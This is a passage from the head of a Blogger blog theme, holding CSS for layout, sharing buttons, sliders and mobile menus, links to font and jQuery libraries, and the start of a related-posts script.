margin-bottom: 10px;
height:30px;
font-size:12px;
align:center;
}
.contact-form-button-submit:hover{
background: #6E6E6E;
color: #FFFFFF;
border: 1px solid #6E6E6E;
align:center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2268559551739407917&amp;zx=5e2d1932-1bfd-47fd-8bb8-e0f283fa42b6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2268559551739407917&amp;zx=5e2d1932-1bfd-47fd-8bb8-e0f283fa42b6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4612606333963883 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}	

.post-meta {
	position:relative;
	text-align:center;
	padding-top:10px;
	padding-bottom:10px;
	background-color:#F8F8F8;
	
}
.comment_count {
	position:absolute;
	left:65px;
	bottom:0;
	padding-left: 60px;
	height:50px;
	line-height:50px;
	font-size:12px;
	color:#AEAEAE;
}
.comment_count:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 175px;
	border-right: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}


.post-share1 a i {
  font-size: 14px;
}
.post-share1 a {
	text-align:center;
	display:inline-block;
}
.sharebox {
	width: 30px;
	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
	color:#FFFFFF;
	background-color:#343434;
	border-radius: 50%;
	margin-left:5px;
    font-size: 19px;
}
.sharebox:hover {
	background-color:#505050;
	color:#FFFFFF;
}
.meta-date {
	height: 50px;
	line-height:50px;
	font-size:12px;	
	display: inline-block;
	position: absolute;
	right:65px;
	bottom:0;
	font-size:12px;
	padding-left:55px;
	color:#AEAEAE;
}
.meta-date a {
    color: #fc236d;
font-weight:400;
}
.meta-date:after {
	content: " ";
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    right: 194px;
	border-left: 1px solid #F1F1F1;    
    transform-origin: bottom left;
    -ms-transform: skew(-30deg, 0deg);
    -webkit-transform: skew(-30deg, 0deg);
    transform: skew(-30deg, 0deg);	
}
 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:230px;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}



.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}
}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}




	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg08Dt-MsUEdFF-ydaOhz1dXifGMRHp2q7kZE75V40AOF5KBb6WVp8tOJtDiX4tSuX6HXhEX34f7pFtN68Epj42gy7j799KtforoLErD1Q-3-_k5MDI99XLe-auEleWmgLRdNp4vGvkTKI/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg08Dt-MsUEdFF-ydaOhz1dXifGMRHp2q7kZE75V40AOF5KBb6WVp8tOJtDiX4tSuX6HXhEX34f7pFtN68Epj42gy7j799KtforoLErD1Q-3-_k5MDI99XLe-auEleWmgLRdNp4vGvkTKI/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDu_YnXQajf1x_GW58jc58flEJimDNTHULuM6bdG9isPArdne2ZgON1jLKW9WQmhbgebRB8jZvN2iRd8E1NtGuuvcQB1osbmr7AnDHHWgQ0QH3jxbTOPSbCA7hjb1Cl-Ibth_K6MdMc4Fn/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
